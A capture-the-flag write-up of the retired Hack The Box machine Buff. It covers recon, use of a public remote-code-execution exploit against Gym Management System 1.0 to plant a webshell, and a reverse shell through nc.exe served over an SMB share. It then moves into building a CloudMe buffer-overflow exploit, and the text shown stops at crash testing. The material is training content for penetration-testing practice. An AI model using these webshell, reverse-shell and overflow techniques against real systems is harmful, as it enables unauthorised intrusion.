This is a write-up of today’s retired Hack The Box machine Buff.
Buff was a fun 20 point box that included exploitation of a known vulnerability in a gym management web app and a classic buffer overflow for getting an administrator shell.
In my opinion doing this machine can also serve as a good practice if you plan on doing something like the OSCP or eCPPT certification and still need practice targets for the binary exploitation / buffer overflow part.
Recon and enumeration
We start by scanning the box with a fast nmap scan:
nmap -F 10.10.10.198

Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 22:49 CET
Nmap scan report for 10.10.10.198
Host is up (0.099s latency).
Not shown: 99 filtered ports
PORT     STATE SERVICE
8080/tcp open  http-proxy
We run an additional full port scan (-p-) in the background and checkout the discovered port 8080 by browsing to it. We are greeted with some kind of fitness site:

Browsing through the pages, we find a note on /contact.php that says: “Made using Gym Management Software 1.0”.
Using this information, we run a searchsploit "gym man" to look for known vulnerabilities:
searchsploit "gym man"
------------------------------------------------------------------- ----------------------
 Exploit Title                                                     |  Path
------------------------------------------------------------------- ----------------------
Gym Management System 1.0 - 'id' SQL Injection                     | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass                  | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting            | php/webapps/48941.txt
Gym Management System 1.0 - Unauthenticated Remote Code Execution  | php/webapps/48506.py
------------------------------------------------------------------- ----------------------
Exploiting Gym Management Software
Unauthenticated Remote Code Execution looks pretty good, so we’ll have a look at this one first (searchsploit -x 48506).
It essentially does a POST request to the upload.php page (which does not check for a valid session) to send a file while bypassing the check for allowed file types (images). It is supposed to directly give you a webshell, but I find it often easier to just pipe the requests through a proxy and then modify the request as I see fit.
So to let the requests go through Burp, we define a proxies dictionary and pass it to the two requests (using the Python requests module):
proxies = { 'http': 'http://127.0.0.1:8080' }
s.get(SERVER_URL, verify=False, proxies=proxies)
[...]
The diff for completeness:
81d80
<     print header();
90c89,90
<     s.get(SERVER_URL, verify=False)
---
>     proxies = { 'http': 'http://127.0.0.1:8080' }
>     s.get(SERVER_URL, verify=False, proxies=proxies)
102c102
<     r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
---
>     r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False, proxies=proxies)

Now we can start the Burp interception proxy and run python 48506_customized.py http://10.10.10.198:8080/. This will give us insight in the actual payload being used:

Now that we know what the script would do, we can just send the request to the repeater tab, drop the original one and kill the script.
In the repeater tab, we can make slight adjustments or just keep it as is – I change the file name for easier reference later on. When you do your own changes, make sure to keep the magic bytes intact:

After sending the request, we get code execution on the server by sending a GET to our previously uploaded webshell:

To get a proper shell, we can start an impacket smbserver and execute nc.exe directly from our attacker machine:
# launch smbserver
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py TMP $(pwd) -smb2support

# launch listener
nc -lvnp 80
Execute nc.exe:
Identifying CloudMe – The potential “Buff” target
Using our shell, we can start looking around in directories accessible to our user shaun.
In Downloads we find a hint to a potentially installed software:
C:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\Users\shaun\Downloads

14/07/2020  12:27    <DIR>          .
14/07/2020  12:27    <DIR>          ..
16/06/2020  15:26        17,830,824 CloudMe_1112.exe
               1 File(s)     17,830,824 bytes
               2 Dir(s)   7,753,715,712 bytes free
A quick check with tasklist confirms CloudMe.exe is running. Noting the PID, we can also cross-reference that it is listening on port 8888.
Searching for known vulnerabilities, we quickly find a couple of exploits using searchsploit cloudme. Let’s have a quick look at 48389.py.
It looks like a simple buffer overflow, so why not make our own one from scratch!?
Developing the Exploit
First, we need to get the binary to our machine. We can copy it using the smbserver from earlier:
C:\Users\shaun\Downloads>copy CloudMe_1112.exe \\10.10.14.28\TMP\CloudMe_1112.exe
copy CloudMe_1112.exe \\10.10.14.28\TMP\CloudMe_1112.exe
        1 file(s) copied.
For good practice we can also compare the hash after transfer:
# on target
powershell.exe -c "Get-FileHash CloudMe_1112.exe"

# on attacker machine
shasum -a 256 CloudMe_1112.exe
Running the app locally
Since the target system is a Windows 10 box, we should install CloudMe on a similar VM.
If you want to follow along, make sure to also install Immunity Debugger and mona.py on the machine.
After installation, we can run the app and check again with netstat that it is listening on port 8888.
Since it is only listening on the loopback address, we’re setting up a portproxy on our local Windows VM to proxy 172.16.246.136:8888 (IP of my VM) to 127.0.0.1:8888.
netsh interface portproxy add v4tov4 listenport=8888 listenaddress=172.16.246.136 connectport=8888 connectaddress=127.0.0.1
Building a skeleton
The first thing we’re going to do is build a skeleton for our exploit. We will use Python and the built-in socket module for creating a TCP socket for our connection.
Something like this should do for now – a function to build the payload, and one to send it:
import socket

HOST, PORT = '172.16.246.136', 8888


def build(size):
    return b'A' * size


def send(payload):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.settimeout(2)
    s.connect((HOST, PORT))
    s.send(payload)
    try:
        res = s.recv(1024)
        print('Recv: ', res)
    except socket.timeout:
        print("Boom!")


if __name__ == '__main__':
    payload = build(50)
    send(payload)
Make it crash

To observe how the application is behaving when it receives inputs, we can now attach it to Immunity Debugger:
We can now start to test out different payload sizes – either manually or by looping through a range of sizes until the program crashes.
It also makes sense to test out sizes that are larger than the minimum size required to make it crash, just to see how many of the bytes are actually coming through and end up at a usable memory region.
Let’s settle for a payload size of 2000 and keep it this way (changing the size while developing the exploit just introduces new variables and thus complicates things later on).
